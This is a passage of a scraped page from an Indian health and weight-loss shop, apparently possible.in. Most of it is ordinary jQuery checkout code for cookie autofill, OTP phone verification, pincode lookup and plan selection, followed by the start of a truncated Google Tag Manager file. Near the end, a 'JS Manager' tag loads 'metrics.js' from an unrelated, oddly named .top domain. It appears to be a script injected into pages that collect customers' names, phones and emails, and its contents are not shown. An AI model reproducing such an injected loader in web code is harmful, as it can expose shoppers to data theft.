        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/ash-gourd-mint-juice-recipe.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/ash-gourd-mint-juice-recipe.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/ash-gourd-mint-juice-recipe.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-24 03:52:44 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 183748
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 